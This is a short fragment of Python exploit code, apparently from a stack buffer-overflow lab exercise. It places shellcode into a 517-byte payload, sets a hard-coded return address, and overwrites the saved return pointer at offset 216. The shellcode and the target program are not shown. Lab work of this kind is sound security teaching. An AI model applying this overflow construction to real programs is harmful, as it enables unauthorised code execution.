 28 ##################################################################
29 # Put the shellcode somewhere in the payload
30 start = 517 - len(shellcode)
31 content[start:start + len(shellcode)] = shellcode
32
33 # Decide the return address value
34 # and put it somewhere in the payload
35 ret = 0x00007fffffffe540 + 1400
36
37 # Use 4 for 32-bit address and 8 for 64-bit address
38 offset = 216
39 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
40 ##################################################################